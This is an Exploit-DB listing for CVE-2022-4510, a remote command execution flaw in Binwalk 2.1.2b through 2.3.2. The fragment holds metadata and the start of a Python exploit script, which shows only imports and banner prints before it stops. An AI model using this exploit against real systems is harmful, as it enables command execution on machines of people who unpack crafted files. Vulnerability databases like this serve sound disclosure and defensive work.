 Binwalk v2.3.2 - Remote Command Execution (RCE)
EDB-ID:
51249
CVE:
2022-4510
EDB Verified:
Author:
ETIENNE LACOCHE
Type:
REMOTE
Exploit: / {}
Platform:
PYTHON
Date:
2023-04-05
Vulnerable App:
Copy
# Exploit Title: Binwalk v2.3.2 - Remote Command Execution (RCE)
# Exploit Author: Etienne Lacoche
# CVE-ID: CVE-2022-4510
import os
import inspect
import argparse
print("")
print("################################################")
print("------------------CVE-2022-4510----------------")
print("################################################")
print("--------Binwalk Remote Command Execution--------")
print("------Binwalk 2.1.2b through 2.3.2 included-----")